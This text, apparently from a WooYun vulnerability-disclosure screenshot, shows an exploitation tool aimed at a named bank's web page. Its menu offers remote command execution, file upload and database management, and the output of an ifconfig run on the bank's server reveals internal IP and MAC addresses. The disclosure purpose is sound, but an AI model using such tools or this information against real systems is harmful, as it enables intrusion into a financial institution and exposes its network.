 目标地址： http://www.taifungbank.com/pages/showBankAddress.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth5 Link encap:Ethernet HWaddr E4:1F:13:68:E8:F8
inet addr:10.10.10.102 Bcast:10.10.10.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:212255962 errors:0 dropped:0 overruns:0 frame:0
TX packets:313275050 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34593539451 (32990.9 Mb) TX bytes:371461107949 (354252.9 Mb)
Interrupt:169 Memory:92000000-92012800
eth5:0 Link encap:Ethernet HWaddr E4:1F:13:68:E8:F8
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169 Memory:92000000-92012800
eth6 Link encap:Ethernet HWaddr E4:1F:13:68:E8:FA
inet addr:10.0.0.2 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2492568 errors:0 dropped:0 overruns:0 frame:0
TX packets:2467275 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:617769178 (589.1 Mb) TX bytes:577167861 (550.4 Mb)
Interrupt:82 Memory:94000000-94012800
www.wooyun.org